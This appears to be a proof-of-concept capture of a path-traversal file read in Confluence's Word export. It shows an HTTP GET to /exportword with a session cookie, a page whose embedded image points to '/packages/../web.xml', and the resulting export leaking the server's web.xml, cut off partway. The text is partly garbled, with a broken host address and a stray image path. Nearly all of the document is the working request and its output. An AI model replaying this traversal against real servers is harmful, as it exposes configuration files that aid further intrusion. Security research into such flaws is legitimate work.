 GET /exportword?pageId=132908083 HTTP/1.1
Host: 10. 32:8090
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
Referer: http://10.132.78.32:8090/display/YWJYDD/mytest
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh;q=0.8,zh-TW;q=0.7,zh-CN;q=0.6
Cookie: JSESSIONID=2979D8BFC073B3AC5B1E54B9D8B52F90
Connection: close
241 </head>
242 <body>
243 <h1>mytest</h1>
244 <div class=3D"Section1">
245 <p><span class=3D"confluence-embedded-file-wrapper"><img class=3D"c=
246 onfluence-embedded-image confluence-external-resource" src=3D"9735644f75735=
247 c4fc1e5df99dbbb921d" data-image-src=3D"/packages/../web.xml"></span></p>
248 </div>
249 </body>
250 </html>
251 ------=_Part_620_595685885.1661743555037
252 Content-Type: text/xml; charset=us-ascii
253 Content-Transfer-Encoding: 7bit
254 Content-Location: file:///C:/9735644f75735c4fc1e5df99dbbb921d
255
256 <?xml version="1.0" encoding="UTF-8"?>
257 <web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
258 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
259 xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
260 http://xmlns.jcp.org/xml/ns/javaee/web-app_3_1.xsd"
261 metadata-complete="true"
262 version="3.1">
263
264 <display-name>Confluence</display-name>
265 <description>Confluence Web App</description>
266 <absolute-ordering />
267
268 <context-param>
269 <param-name>contextConfigLocation</param-name>
270 <param-value>com.atlassian.confluence.setup.ConfluenceAppConfig</param-value>
271 </context-param>
272
273 <context-param>
274 <param-name>contextClass</param-name>
275 <param-value>com.atlassian.confluence.setup.ConfluenceAnnotationConfigWebApplicationContext</param-value>
276 </context-param>
277
278 <!-- Uncomment the following to disable the space export long running task. -->
279 <!--
280 <context-param>
281 <param-name>unsupportedContainersForExportLongRunningTask</param-name>
282 <param-value>websphere,jboss</param-value>
283 </context-param>
284 -->
285
286 <filter>
287 <filter-name>debug-before-request</filter-name>
288 <filter-class>com.atlassian.confluence.web.filter.DebugFilter</filter-class>
289 <init-param>
290 <param-name>phase</param-name>
291 <param-value>before</param-value>
292 </init-param>
293 <init-param>
294 <param-name>dispatcher</param-name>
295 <param-value>REQUEST</param-value>
296 </init-param>
297 </filter>
298 <filter>
299 <filter-name>debug-before-include</filter-name>
300 <filter-class>com.atlassian.confluence.web.filter.DebugFilter</filter-class>
301 <init-param>
302 <param-name>phase</param-name>
303 <param-value>before</param-value>
304 </init-param>
305 <init-param>
306 <param-name>dispatcher</param-name>
307 <param-value>INCLUDE</param-value>
308 </init-param>